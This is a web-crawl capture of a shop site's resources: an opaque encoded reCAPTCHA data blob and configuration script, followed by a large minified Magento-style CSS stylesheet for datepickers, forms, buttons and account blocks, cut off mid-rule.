gEoZcMOaSjVhwrfDvMOBw509w6Y+w683wpfCtsKEbcOPT8Olw7Fdw7rCiiPCtcKFTH1wTcOnBsKfUUxYSj7CscKfecO/w7wzIcODwq07w4EPwpJrVcOWwqzDvsO9w7ULPMKHcsOSUhTDn8KQwrvDnMKewp/CrXJHJMKEwr3CrVEWw4zDvcKTAsOhw7vCg8O5S3F5w6fCjzsvwpDCjsK3WXwzTMObag/DosOSwrnDtgJwaMKVCl3DusK8cAx4QcOkfF9Mw7DDukABw54xG1zDm8KowoLDusOZw7vDocOuL8OPw7XDrMOPV8O/w7nCsMKzwpXDtwUzOcOtw5PDpMKUw5p/CBBDM8Oaw5vDiEdTwrFGwqPDvVtIw77Dm2LDg8O4w4rDjcOww4HCssOcLMKQAcKTY8Kfw75pwo8zw7daw7XDisKAw5kBIMKbGWnCojzDiBrDs8KWwq/CqW7CjsK0dC1pfR/CoRvDl8OzGcKLXl7Co8O6K1AresO+dl/CjcKRYcOKw4kfWGJZw5nDnMKuwqHDngs3wojDgsKSLMKZB8OCWWjDvGA0byjDgTbCpiPCh3AcwppAYsOFw4dVUsKSR8KoWcObwpQaezjCpsKgwpNzYcKGw59ywpfDo0tRw7/DnGpeVW4EFyjCgsOkwrZtwojCtcOKw7wvwprDtQ4iwoAuX8KoZsOWRcKHwpfCjsKkJxzDj2k/[base64]/DqsK1GSsgXMKNw6JrKXnCtVXCmMKpwo8iwrHCmn7DqsKNw7A1YRoJwoRYw4TCgcKqTcKWwonDk8K/[base64]/CpTZaNsK6w73CrcOjJn/[base64]\x22],null,[\x22conf\x22,null,\x226LdkQ6ohAAAAAOiR-BXKC3ahpC3xNkzl0WZTC-6o\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://nwcpet.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fPuE4zquRB638O3zCU73kzwn4CJBOdiv7J8uW4SkP0M\\u003d\x22,1,0,null,1,1768874754888,0,0,[113,137,60],null,[196],\x22RC-yihrNIhjjZ01ig\x22,null,null,null,null,null,\x220dAFcWeA6Bxy6LRe5pqt90n25WizR9NNcrICKDPqfggT5HjT-Giwoe1l8qZa_YuBVaaAfw6LmRcCk4ih4cPsPjpe_5wiajB3C1Kg\x22,1768957554707]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nwcpet.com/static/_cache/merged/c73e43a7c0751cac708fe9864621d032.min.css
body_size: 143561
content:
.ui-datepicker{display:none;z-index:999999 !important}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;cursor:pointer}.ui-datepicker .ui-datepicker-next-hover span,.ui-datepicker .ui-datepicker-prev-hover span{border-color:transparent #ff8400 transparent transparent}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-5px;font-size:0px;width:0;height:0;border:solid;border-width:5px 8px 5px 0;border-color:transparent #ff9635 transparent transparent}.ui-datepicker .ui-datepicker-next span{margin-left:0;top:50%;margin-top:-5px;border-width:5px 0 5px 8px;border-color:transparent transparent transparent #ff9635}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker table{width:100%;font-size:.9em}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:4px;text-align:right;text-decoration:none;color:#000}.ui-datepicker .ui-datepicker-buttonpane button{float:right}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-22px}.ui-timepicker-div dl .ui_tpicker_time_label{margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-datepicker{padding:15px;border:#fff 4px solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#efefef;-webkit-box-shadow:5px 5px 10px 0px rgba(0,0,0,.35);box-shadow:5px 5px 10px 0px rgba(0,0,0,.35)}.ui-datepicker .ui-datepicker-header{background:0 0;border:none;padding-bottom:10px}.ui-datepicker .ui-datepicker-title .ui-datepicker-month{width:47%;margin-right:6%}.ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:47%}.ui-datepicker .ui-datepicker-calendar td{border:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar td a{padding:4px;display:block}.ui-datepicker .ui-datepicker-calendar td .ui-state-hover{background:#f9eae7}.ui-datepicker .ui-datepicker-calendar{background:#fff;border:#cfcfcf 1px solid;border-collapse:collapse}.ui-datepicker .ui-datepicker-calendar th{background:#efefef;border:#cfcfcf 1px solid;padding:4px;text-transform:uppercase}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col{text-align:center;border:#cfcfcf 1px solid}.ui-datepicker{width:auto}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today{background:#f3d7d2}.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#ffdf66}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dd{margin:0 0 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-slider{position:relative;text-align:left}.ui-slider-horizontal .ui-slider-handle{margin-left:-5px}.ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:default}.ui-slider-horizontal{height:10px;-webkit-border-radius:10px;border-radius:10px;border:none;background:#dadada}.ui-slider-handle{height:10px;width:10px;-webkit-border-radius:10px;border-radius:10px;background:#f98b25;display:block;position:absolute}.ui-timepicker-div{padding:10px 0 5px}.ui-datepicker .ui-datepicker-buttonpane{overflow:hidden;padding-top:10px;border-top:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f9f9f9}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span{color:#959595}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-timepicker-div .ui_tpicker_unit_hide{display:none}body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#1979c3;text-decoration:none}a:visited,.alink:visited{color:#1979c3;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#c2c2c2}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#c2c2c2}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#c2c2c2}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type=checkbox]{margin:2px 5px 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px 5px 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-link-button,.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.abs-reset-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-block-title,.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.block-wishlist .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^=sales-guest-] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-block-title>strong,.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.block-wishlist .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.abs-account-blocks .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^=sales-guest-] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.abs-account-blocks .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.abs-account-blocks .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-account-blocks .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^=sales-guest-] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.abs-account-blocks .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.abs-margin-for-blocks-and-widgets,.block,.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.filtered .item .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.filtered .item 